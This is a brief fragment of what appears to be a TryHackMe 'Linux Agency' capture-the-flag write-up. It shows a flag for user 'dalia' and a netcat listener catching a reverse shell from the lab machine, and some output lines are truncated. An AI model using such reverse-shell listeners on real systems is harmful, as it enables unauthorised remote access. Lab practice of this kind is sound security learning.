 dalia{4a94a7a7bb4a819a63a33979926c77dc}
exit
exit
exit
┌──(rio㉿0xveil)-[~/notes/THM/Box/Linux_agency]
└─$ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.2.19] from (UNKNOWN) [10.10.4.114] 5
bash: cannot set terminal process group (6485): Inapp
ioctl for device
bash: no job control in this shell
dalia@linuxagency:~$